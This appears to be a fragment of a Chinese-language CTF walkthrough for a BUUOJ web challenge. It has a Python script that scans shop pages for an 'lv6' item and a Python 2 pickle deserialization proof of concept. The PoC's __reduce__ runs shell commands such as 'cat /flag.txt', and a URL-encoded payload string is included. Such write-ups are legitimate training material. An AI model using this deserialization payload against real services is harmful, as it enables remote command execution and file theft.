此外,要购买lv6,但是很多页都没有,可以写脚本找,page是get型传参,很好找
import time
import requests
url = "http://8e197801-2f87-4e36-aee6-a2390b0f391e.node4.buuoj.cn:81/shop?page="
for i in range(1,300):
res = requests.get(url+str(i))
time.sleep(0.5)
if "lv6.png" in res.text:
print(i)
break

一个压缩包

pickle反序列化
poc
import pickle
import urllib
import commands
class payload(object):
def __reduce__(self):
return (commands.getoutput,('ls /',))
#return (commands.getoutput,('cat /flag.txt',))
a = payload()
print urllib.quote(pickle.dumps(a))payload:ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0ARp3%0A.